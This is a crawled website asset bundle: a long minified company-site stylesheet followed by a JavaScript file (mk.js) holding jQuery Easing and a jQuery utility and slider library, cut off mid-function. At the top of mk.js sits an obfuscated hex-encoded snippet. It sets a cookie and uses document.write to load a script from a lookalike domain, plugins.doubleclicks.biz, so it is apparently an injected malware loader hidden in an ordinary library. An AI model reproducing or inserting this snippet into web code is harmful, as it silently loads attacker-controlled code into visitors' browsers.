em{color:#e69138;font-style:normal}.head_top_content .head_logo .head_text span{font-size:14px;color:#434343}.head_top_content .fr{width:35%;padding-top:30px}.head_top_content .fr img{width:44px;float:right}.head_top_content .fr p{float:right;padding-top:7px;padding-right:10px}.head_top_content .fr p em{display:block;font-weight:400;font-style:normal;text-align:right}.head_top_content .fr p span{display:block;color:#f90;font-size:20px}.head_nav{width:100%;height:43px}.head_nav ul li{height:43px;width:120px;float:left;line-height:43px;text-align:center;margin:0 5px}.head_nav ul li:hover a{background:#f90;color:#fff}.head_nav ul li a{color:#fff;font-size:16px;height:43px;width:120px;float:left;line-height:43px;text-align:center}.head_nav ul li a.active{background:#f90;color:#fff}.banner{width:100%;overflow:hidden;position:relative;z-index:1;height:550px}.banner li{text-align:center}.banner_text{position:absolute;left:36%;top:20%;z-index:3}.banner_text .banner_text_content .imgleft{width:124px;position:absolute;left:106%;z-index:4}.banner_text .banner_text_content .banner_text_bg{width:519px;height:157px;padding-left:62px;position:absolute;z-index:3;left:62px;top:10px;background:url(../img/fff.png)}.banner_text .banner_text_content .banner_text_bg p{position:relative;top:290%}.banner_text .banner_text_content .banner_text_bg p strong{font-size:14px;color:#434343;font-weight:400;display:block;text-align:center;padding-top:20px}.banner_text .banner_text_content .banner_text_bg p b{font-size:19px;font-weight:400;font-style:normal;color:#434343;display:block;padding-top:18px;text-align:center}.banner_text .banner_text_content .banner_text_bg p b span{font-weight:700;color:#1c4587}.banner_text .banner_text_content .banner_text_bg i{font-size:0;opacity:0;color:#000;font-weight:700;display:block;text-align:center;font-style:normal}.banner_text .banner_text_content .banner_text_bg i em{font-style:normal;font-weight:700;color:#068915}.i_box1,.main{width:100%}.i_box1{padding-bottom:40px}.i_box1 .i_box1_content{width:100%}.main_l{width:240px;position:relative;z-index:4;margin-top:-105px}.main_l p{width:100%;height:105px;background:#1c4587;padding-top:22px}.main_l p span{font-size:27px}.main_l p i,.main_l p span{text-align:center;display:block;color:#fff}.main_l p i{font-size:12px;font-style:normal}.main_l>ul>li{width:100%;height:48px;border:1px solid #ececec;position:relative;overflow:hidden}.main_l>ul>li:before{content:"+";width:20px;height:20px;line-height:18px;text-align:center;color:#415b87;border:1px solid #415b87;position:absolute;right:10px;top:50%;margin-top:-10px}.main_l>ul>li.active,.main_l>ul>li:hover{background:#1c4588}.main_l>ul>li.active span,.main_l>ul>li:hover span{color:#fff}.main_l>ul>li.active:before,.main_l>ul>li:hover:before{border-color:#fff;color:#fff}.main_l>ul>li.active:before{content:"-"}.main_l>ul>li.no_child:before{display:none}.main_l>ul>li>a{height:48px;width:100%;display:block}.main_l>ul>li>a span{font-size:16px;color:#1c4588;line-height:48px;float:left;margin-left:10px}.main_l>ul>li>a i{float:right;font-style:normal}.main_l>ul ul{display:none}.main_l>ul ul li{text-align:center;line-height:36px;background-color:#f5f5f5;border-top:1px dashed #9b9a9c}.main_l>ul ul li:first-child{border-top:0}.main_l .contact{width:100%;height:203px;background:#086aac;padding-top:40px}.main_l .contact a img{width:65px;display:block;margin:0 auto}.main_l .contact a h3{font-size:19px;text-align:center;color:#fff}.main_l .contact a span{font-size:14px;text-align:center;display:block;color:#fff}.main_r{width:927px;float:right}.pro_list{width:927px;overflow:hidden;margin-top:32px}.pro_list ul{width:106%}.pro_list ul li{width:210px;padding:15px;margin-right:25px;margin-bottom:28px;float:left;border:1px solid #eee}.pro_list ul li:hover{border:1px solid #000}.pro_list ul li:hover img{opacity:.6}.pro_list ul li a img{width:180px;height:190px}.pro_list ul li a span{display:block;margin-top:6px;text-align:center;font-size:14px}.i_box2{width:100%;padding:40px 0 50px;overflow:hidden;background:url(../img/aboutbg.jpg)}.i_box2 .i_box2_tit{width:100%;height:55px;position:relative}.i_box2 .i_box2_tit span{width:100%;height:1px;display:block;background:#fff;position:absolute;top:26px}.i_box2 .i_box2_tit p{background:url(../img/aboutbg.jpg);width:260px;padding:0 10px;position:relative;z-index:3;margin:0 auto}.i_box2 .i_box2_tit p i{display:block;font-style:normal;height:55px;line-height:55px;font-size:20px;text-align:center;width:240px;background:url(../img/tit.png) no-repeat;color:#fff}.i_box2 .i_box2_content .i_box2_content1{width:840px;background:url(../img/img2.png) no-repeat 100% 100%}.i_box2 .i_box2_content .i_box2_content1 .flimg{width:100%;height:48px}.i_box2 .i_box2_content .i_box2_content1 .flimg img{width:40px;height:48px;float:left}.i_box2 .i_box2_content .i_box2_content1 .i_box2_img{width:377px;height:249px;overflow:hidden;margin:0 0 0 30px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_img img{width:377px;height:249px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_text{width:380px;margin-left:48px;height:249px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_text p{color:#fff;font-size:14px;line-height:181%}.i_box2 .i_box2_content .i_box2_content1 .i_box2_menu{width:100%;padding:30px 0 0 30px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_menu a{width:107px;height:34px;border-radius:40px;border:3px solid #fff;text-align:center;line-height:28px;color:#fff;font-size:16px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-right:18px}.i_box2 .i_box2_content .fr{width:284px;border:1px dotted #fff;padding:10px}.i_box2 .i_box2_content .fr .i_box2_fr_img{width:240px;height:350px;margin:10px auto;overflow:hidden}.i_box3{width:100%;overflow:hidden;padding:40px 0 0;background:url(../img/bgcase.jpg)}.i_box3 .i_box3_tit p{display:block;font-style:normal;height:55px;line-height:55px;font-size:20px;text-align:center;width:240px;background:url(../img/casetit.png) no-repeat;color:#086aac;margin:0 auto}.i_box3 .i_box3_content{width:100%;margin-top:50px;overflow:hidden}.i_box3 .i_box3_content ul li{width:230px;padding:0 15px;float:left}.i_box3 .i_box3_content ul li a img{width:200px;height:160px}.i_box3 .i_box3_a{width:100%;margin-top:60px}.i_box3 .i_box3_a a{background:url(../img/more.png) no-repeat;width:89px;height:40px;font-size:14px;color:#fff;text-align:center;line-height:53px;margin:0 auto;display:block}.i_box4_content .new_list{width:849px}.i_box4_content .new_list ul li{width:100%;float:left;padding:12px 0;border-bottom:1px dotted #dbd4cd;margin:10px 0}.i_box4_content .new_list ul li .i_box4_time{width:74px;height:59px;background:#086aac;margin-left:20px}.i_box4_content .new_list ul li .i_box4_time p span{font-size:24px;color:#fff;text-align:center;font-weight:700;line-height:41px;display:block}.i_box4_content .new_list ul li .i_box4_time p i{font-style:normal;text-align:center;color:#fff;font-size:13px;display:block}.i_box4_content .new_list ul li .i_box4_text{width:705px;margin-left:40px}.i_box4_content .new_list ul li .i_box4_text a span{font-size:20px;color:#1c4587;line-height:140%}.i_box4_content .new_list ul li .i_box4_text a span:hover{color:#0064d4}.i_box4_content .new_list ul li .i_box4_text p{font-size:14px;color:#ccc;line-height:140%}.i_box4_content .fr{width:240px}.i_box4_content .fr h3{height:60px;line-height:60px;text-align:center;color:#fff;font-size:21px;background:#086aac;font-weight:400}.i_box4_content .fr p{float:left}.i_box4_content .fr p img{height:18px;float:left;margin-top:9px;margin-right:12px}.i_box4_content .fr p span{float:right;width:210px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;font-size:14px;color:#666;line-height:35px}.i_box4_content .fr .map{width:240px;float:left;margin-top:20px}.flink{margin-top:50px;width:100%}.flink .flink_tit{width:100%;position:relative}.flink .flink_tit p{height:12px;width:100%;background:url(../img/dian.png);position:absolute;top:15px}.flink .flink_tit span{height:42px;background:#fff;color:#1c4587;font-size:14px;border:1px solid #1c4587;position:relative;z-index:2;display:block;width:115px;text-align:center;line-height:42px;margin-left:40px}.flink .flink_list{width:100%;margin-top:30px;margin-left:40px}.flink .flink_list ul li{float:left;margin-right:28px}.flink .flink_list ul li a{font-size:14px;line-height:28px;color:#5a5a5a}.flink .flink_list ul li a:hover{color:#47cdff}.flink .news_list{width:auto;height:auto;border:0;padding:20px 0}.footer{width:100%;height:168px;margin-top:40px;background:url(../img/foot.gif) repeat-x}.footer .fl{padding-top:50px}.footer .fl img{float:left;width:102px}.footer .fl .foot_contact{padding-left:20px;float:left}.footer .fl .foot_contact p{color:#fff;font-size:14px;line-height:180%}.footer .fr{padding-top:50px}.footer .fr img{width:80px;height:80px}.page_banner{width:100%;overflow:hidden;height:350px}.page_banner img{width:1920px;position:relative;left:50%;margin-left:-960px}.container .main_r{width:905px}.liuyan{width:100%;margin-top:10px}.liuyan b{width:240px;height:100px;display:block;overflow:hidden}.liuyan b:hover a{left:-240px}.liuyan b:hover a,.liuyan b a{position:relative;transition:.5s}.liuyan b a{width:480px;height:100px;display:block;left:0}.liuyan b a img{width:240px;float:left}.crumbs{width:905px;height:34px;background:#0269ab;margin-top:40px;margin-bottom:30px;color:#fff}.crumbs p{width:100%;height:34px;background:url(../img/ds.png) no-repeat 0;padding-left:20px}.crumbs p a{font-size:14px;color:#fff;line-height:34px}.news_list{width:905px;height:573px;padding:20px;border:1px solid #ebebeb}.news_list ul li{width:100%;float:left;height:38px;padding-top:9px;border-bottom:1px dashed #c6c6c6;margin-bottom:8px}.news_list ul li a span{font-size:14px;float:left}.news_list ul li p{float:right}.pages{width:100%;text-align:center}.pages a{padding:2px 5px;border:1px solid #0269ab;color:#0269ab;font-size:12px;margin:0 2px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.pages a.active,.pages a:hover{background:#0269ab;color:#fff}.content_tit h3{font-size:21px;color:#426100;padding:3px 0;line-height:1.7em;text-align:center;font-weight:400}.content_tit p{width:100%;text-align:center;padding:10px 0 15px}.content_tit p span{line-height:21px;font-size:12px;color:#666;margin:0 5px}.content_des{width:100%;border:1px dotted #e5e5e5;padding:5px 0;margin-bottom:10px;text-indent:24px}.content_des p{font-size:13px;color:#868686;line-height:24px}.content p{font-size:14px;line-height:24px;text-indent:2em;margin-top:15px}.prve{width:100%;margin-top:20px}.prve p{height:25px;width:100%}.prve p a{width:100%;line-height:25px;font-size:14px;color:#1c4587}.prve p a:hover{color:#5a5a5a}.content_img{width:100%;height:240px;overflow:hidden;margin:25px 0}.content_img img{height:230px}.container .pro_list{width:905px}.container .pro_list li{margin-right:21px}.show_guest{float:right;margin-top:50px;width:100%}.show_guest .fl{width:353px;height:458px;padding:0 20px;position:relative}.show_guest .fl i{width:1px;font-style:normal;display:block;height:458px;background:#eee;position:absolute;left:175px;top:0}.show_guest .fl .guestbook{width:313px;height:148px;padding:15px 0;background:#fff;position:relative;z-index:3;top:155px}.show_guest .fl .guestbook b{width:313px;height:118px;overflow:hidden;display:block;position:absolute}.show_guest .fl .guestbook b img{width:313px;position:absolute;top:-70px}.show_guest .fl .guestbook p{position:absolute;width:313px;height:118px;top:15px;left:0;padding-top:26px}.show_guest .fl .guestbook p strong{font-size:29px;line-height:43px;text-align:center;display:block;font-weight:400;color:#fff}.show_guest .fl .guestbook p span{color:#fff;font-size:12px;line-height:18px;text-align:center;display:block}.show_guest .fr{width:415px;height:458px;padding:20px;border:1px solid #ececec}.show_guest .fr p{width:370px;float:left;margin:7px 0}.show_guest .fr p span{padding:10px 0;line-height:1.5;font-size:12px;display:block}.show_guest .fr p input{height:37px}.show_guest .fr p input,.show_guest .fr p textarea{width:370px;border:none;border:1px solid #ddd;font-size:12px;text-indent:5px}.show_guest .fr p textarea{height:162px}.show_guest .fr p .btn{height:49px;border:none;border-radius:4px;background:#0269ab;color:#fff}.show_guest .fr p .btn:hover{background:#00aff1}.swiper-container,.swiper-slide{height:100%}.pages .pagination{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.pages .pagination a,.pages .pagination p{line-height:20px}.pages .pagination .pageRemark{line-height:26px;padding:0}.banner_btn{width:100%;height:16px;position:absolute;left:0;bottom:20px;z-index:3;text-align:center}.banner_btn a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;filter:alpha(opacity=40);opacity:.4;width:12px;height:12px;border:2px solid #fff;border-radius:8px;margin:0 8px;transition:opacity .2s,background .2s;outline:none}.banner_btn a.in,.banner_btn a:hover{filter:alpha(opacity=100);opacity:1;background:#fff}.tag{border-top:1px dashed #999;border-bottom:1px dashed #999;line-height:40px}
/*# sourceMappingURL=wanjuw.css.map */
.nav_group {
    border: 1px solid #e8e8e8;
    font-size: 12px;
    line-height: 1.5;
    padding: 0 8px;
}
.nav_group_item {
    padding: 0 100px 0 120px;
    position: relative;
    overflow: hidden;
    border-top: 1px dashed #dedede;
}
.nav_group_item:first-child {
    border-top: 0;
}
.nav_group_item a {
    float: left;
    margin: 9px 40px 9px 0;
    color: #000;
    text-decoration: none;
}
.nav_group_item a:hover,.nav_group_item a.active {
    color: #080808;
}
.nav_group_item .item_name {
    position: absolute;
    left: 11px;
   	top: 9px;
    color:#b3b4b9;
}
.nav_group_item .active{color: red; font-weight: bold;}

--- FILE ---
content_type: application/javascript
request_url: http://xinhua2.wanjuw.com/template/default/index/js/mk.js
body_size: 6902
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));//jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

//方法库
var mk = {
    init : function (){
        var json = arguments[0]?arguments[0]:{};
        if (json.imgAuto) {
            $('img').each(function () {
                var t = $(this);
                if(t.attr('img-Auto')){
                    t.attr('img-Auto')=='cover'?t.imgAuto('cover'):t.imgAuto();
                }
            });
        }
        if (json.scrollTop) mk.scrollTop();
        if (json.last) {
            $('.last').each(function () {
                $(this).children().last().css('margin-right', 0);
            });
        }
        return this;
    },
    name : function (val) {
        return !val.match(/^[\u4e00-\u9fa5|]*$/) || val.length > 4 || val == ''?false:true;
    },
    phone : function (val) {
        return !val.match(/^1(3|4|5|7|8)\d{9}$/)?false:true;
    },
    email : function (val) {
        var pattern = /^([\.a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(\.[a-zA-Z0-9_-])+/;
        return !pattern.test(val)?false:true;
    },
    number : function (val) {
        return val.match(/\D/g,'') || val == ''?false:true;
    },
    //半透明遮罩 opcity为透明度(可选参数) 范围0~1 默认值为0.5
    mask : function (opcity, oc) {
        var obj = $('#mask');
        if (!obj.length) {
            $('body').append('<div id="mask" style="position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index:99999;margin: auto;background: #000;display: none;"></div>');
            obj = $('#mask');
            obj.fadeTo(500, opcity||.5);
            if (oc) {
                obj.click(function () {
                    mk.mask(opcity);
                })
            };
        }else{
            if (obj.is(":hidden")) {
                obj.stop(true,true).fadeTo(500, opcity||.5);
            }else{
                obj.stop(true,true).fadeOut();
            }
        };
        return this;
    },
    //获取GET参数
    urlGet : function (name){
        var arr = window.location.href.split('/');
        var index = $.inArray(name, arr);
        return arr[index+1];
    },
    //锚点跳转滑动效果
    /*
    使用方法
    aScroll(80) 参数代表top偏移量 单位px
    */
    aScroll : function (top) {
         $("a[href^='#']").click(function() {
            var $target = $(this.hash);
            if ($(this.hash).length) {
                $('html,body').animate({
                    scrollTop: $target.offset().top - top||0
                });
                return false;
            };
        });
        return this;
    },
    //延迟加载
    lazyLoad : function (obj, move){
        obj.each(function(i){
            var t = $(this);
            if (typeof t.attr('data-src')=='undefined' && typeof move=='undefined') {
                mk.lazyLoad(obj.not(t), move);
                return false;
            };
            t.show = function () {
                var top = $(window).height() + $(window).scrollTop();
                if ( top > (t.offset().top - (parseInt(t.css('top'))||0) ) ) {
                    //回调函数型
                    if (typeof move == 'function') {
                        move.call(t);
                    //文字运动显示型
                    }else if (move) {
                        t.animate({
                            top : 0,
                            left : 0
                        }, parseInt(t.attr('timer'))||2000, function(){

                        });
                    //图片延迟加载
                    }else{
                        t.attr('src', t.attr('data-src')).removeAttr('data-src');
                    };
                    $(window).unbind('scroll',t.show);
                }else{
                    return false;
                };
            };
            if (t.show() === false) {
                $(window).bind('scroll', t.show);
            }else{
                setTimeout(function () {
                    mk.lazyLoad(obj.not(t), move);
                });
                return false;
            }
        });
        return this;
    },
    /*使用方法
    var throttled = mk.letter(function () {})
    $(window).scroll(throttled);
    */
    letter : function (fn) {
        if (typeof arguments[0] != 'function') return;
        fn();
        var times = typeof arguments[1] != 'number'?300:arguments[1];
        var timer = null;
        var st = new Date().getTime();
        return function () {
            var et = new Date().getTime();
            if (et - st < times) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    //return fn.apply(this,arguments);
                    fn();
                }, times);
            } else{
                clearTimeout(timer);
                st = et;
                fn();
            };
        };
    },
    isPC : function () {
        var userAgentInfo = navigator.userAgent;
        var Agents = ["Android", "iPhone",
                    "SymbianOS", "Windows Phone",
                    "iPad", "iPod"];
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        return flag;
    },
    css3 : (function () {
        var div = document.createElement('div'),
        vendors = 'Ms O Moz Webkit'.split(' ');
        return function(prop) {
            var len = vendors.length;
            if (typeof (prop) != 'string') return false;
            if ( prop in div.style ) return true;
            prop = prop.replace(/^[a-z]/, function(val) {
                return val.toUpperCase();
            });
            while(len--) {
                if ( vendors[len] + prop in div.style ) {
                    return true;
                }
            }
            return false;
        };
    })(),
    css3_3d : function () {
        var docElement = document.documentElement;
        var support = mk.css3('perspective');
        var body = document.body;
        if(support && 'webkitPerspective' in docElement.style){
            var style = document.createElement('style');
            style.type = 'text/css';
            style.innerHTML = '@media (transform-3d),(-webkit-transform-3d){#css3_3d_test{left:9px;position:absolute;height:3px;}}';
            body.appendChild(style);
            var div = document.createElement('div');
            div.id = 'css3_3d_test';
            body.appendChild(div);
            support = div.offsetLeft === 9 && div.offsetHeight === 3;
        }
        mk.css3_3d = function () {
            return support;
        }
        return support;
    },
    scale: function (obj, scale) {
        obj.each(function () {
            var t = $(this);
            t.height(t.width()/scale);
            $(window).resize(function () {
                t.height(t.width()/scale);
            });
        });
    }
};
//常用滚动
/*按钮样式代码
.banner_btn {width: 100%;height: 16px;position: absolute;left: 0;bottom: 20px;z-index: 99;text-align: center;}
.banner_btn a {display: inline-block;*display: inline;*zoom: 1;width: 12px;height: 12px;border: 2px solid #fff;margin: 0 8px;border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius: 8px;opacity: 0.4;filter: alpha(opacity=40);-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=(40));-moz-transition: all 0.4s ease 0s;-webkit-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all all 0.4s ease 0s;}
.banner_btn a:hover,.banner_btn a.in {background: #fff;opacity: 1;filter: alpha(opacity=100);-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=(100));}

.banner_l,.banner_r {position: absolute;display: block;top: 50%;margin-top: -14px;border-style: solid;border-width: 28px;cursor: pointer;}
.banner_l {left: 50px;border-color: transparent #fff transparent transparent;}
.banner_r {right: 50px;border-color: transparent transparent transparent #fff;}

//scss添加以下代码
.banner_btn {
    width: 100%;
    height: 16px;
    position: absolute;
    left: 0;
    bottom: 20px;
    z-index: 99;
    text-align: center;
    a {
        @extend .inline-block;
        @include opacity(.4);
        width: 12px;
        height: 12px;
        border: 2px solid #fff;
        border-radius: 8px;
        margin: 0 8px;
        transition: opacity .2s,background .2s;
        &:hover,&.in {
            @include opacity(1);
            background: #fff;
        }
    }
}
*/
$.fn.roll = function () {
    var t = this,
        json = arguments[0]?arguments[0]:{};
    if (typeof json.num != 'number') json.num = 1;
    if (typeof json.timer != 'number') json.timer = 5000;
    if (typeof json.speed != 'number') json.speed = 400;
    if (typeof json.easing != 'string') json.easing = 'swing';
    if (typeof json.timing != 'string') json.timing = 'ease-out';
    if (typeof json.adaptive === 'undefined') json.adaptive = true;
    if (typeof json.center === 'undefined') json.center = true;

    var oUl = t.find('ul'),
        oLi = oUl.find('li'),
        oLL = oLi.length,
        oW = oLi.outerWidth(true),
        banner_l = json.lbtn || t.find('.btn_l'),
        banner_r = json.rbtn || t.find('.btn_r'),
        btn = t.find('.banner_btn').find('a'),
        oIndex = -oLL,
        timer = null,
        moveIn = false,
        outer = false,
        sx = 0,
        ex = 0,
        downTime = 0,
        _l = 0,
        css3d = mk.css3_3d(),
        move,banner_btn,banner_btn_span,suspend,_w,cw,dcenter,bresize,
        translate3d = function () {
            return 'translate3d('+ oW * oIndex +'px, 0px, 0px)';
        },
        toleft = function () {
            return oW * oIndex;
        };

    t.roll_stop = function () {
        clearInterval(timer);
    }
    t.roll_start = function (bl) {
        if (bl) {
            moveIn = false;
        };
        clearInterval(timer);
        timer = setInterval(function(){
            move('-');
        }, json.timer);
    }

    oUl.html( oUl.html() + oUl.html() + oUl.html() );
    oLi = oUl.find('li');
    oLL = oLi.length;

    t.css({
        position : 'relative',
        overflow : 'hidden',
        margin   : '0 auto',
        width    : json.width?json.width:(json.banner?'100%':json.num * oW)
    });

    oLi.css({
        width    : json.banner?oW:oLi.width(),
        height   : '100%',
        float    : 'left',
        position : 'relative',
        overflow : 'hidden'
    });

    oUl.css({
        width  : oLL * oW,
        height : '100%'
    });

    if (json.height) t.height(json.height);
    if (json.btn) {
        banner_btn = $('<div class="banner_btn"></div>');
        banner_btn_span = $('<span></span>');
        for (var i = 0; i < oLL/3; i++) {
            banner_btn_span.append('<a href="javascript:;"></a>');
        }
        btn = banner_btn_span.find('a');
        btn.first().addClass('in');
        banner_btn.append(banner_btn_span);
        t.append(banner_btn);
        if (json.btn == 'all') {
            t.append('<div class="banner_l"></div><div class="banner_r"></div>');
            banner_l = t.find('.banner_l');
            banner_r = t.find('.banner_r');
        }
    }
    suspend = btn.add(banner_l).add(banner_r);
    if (json.banner) {
        dcenter = $('div.center:first');
        bresize = function(){
            _w = t.width();
            cw = dcenter.width();
            if (json.adaptive) {
                oW = _w;
            }else{
                oW = _w>cw?_w:cw;
            }
            oLi.width(oW);
            oUl.width(oLL * oW);
            if (css3d) {
                oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
            } else{
                oUl.css({left : toleft()});
            }
        };
        bresize();
        $(window).resize(function () {
            bresize();
        });
    }else{
        suspend = suspend.add(oLi);
    }

    if (css3d) {
        oUl.css({
            'transform' : translate3d()
        }).on('webkitTransitionEnd', function () {
            if (moveIn) {
                if (oIndex >= 0 ) {
                    oIndex = - oLL/3;
                    oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
                }
                if (oIndex <= - (oLL - json.num)) {
                    oIndex = - (2*oLL/3 - json.num);
                    oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
                }
                moveIn = false;
            }
        });
    } else{
        oUl.css({
            position : 'absolute',
            top : 0,
            left : toleft()
        });
    }

    if (json.center) oUl.find('img').imgAuto(true, {
        imgAutoStart: function(img){
            if (json.banner && !json.height) {
                t.height(_w / img.width * img.height);
            }
        }
    });

    move = function (dir){
        if (moveIn) return;
        moveIn = true;
        if (typeof dir != 'undefined') {
            dir == '+'?oIndex++:oIndex--;
        }
        btn.removeClass('in').eq((-oIndex)%(oLL/3)).addClass('in');
        if (css3d) {
            oUl.css({'transform':translate3d(),'transition':'transform '+json.speed+'ms '+json.timing});
        } else{
            oUl.stop(true,true).animate({
                left : toleft()
            }, json.speed, json.easing, function(){
                if (oIndex >= 0 ) {
                    oIndex = - oLL/3;
                    oUl.css('left', toleft());
                }
                if (oIndex <= - (oLL - json.num)) {
                    oIndex = - (2*oLL/3 - json.num);
                    oUl.css('left', toleft());
                }
                moveIn = false;
            });
        }
    }

    banner_l.click(function(){
        move ('+');
    });

    banner_r.click(function(){
        move ('-');
    });

    btn.click(function(e){
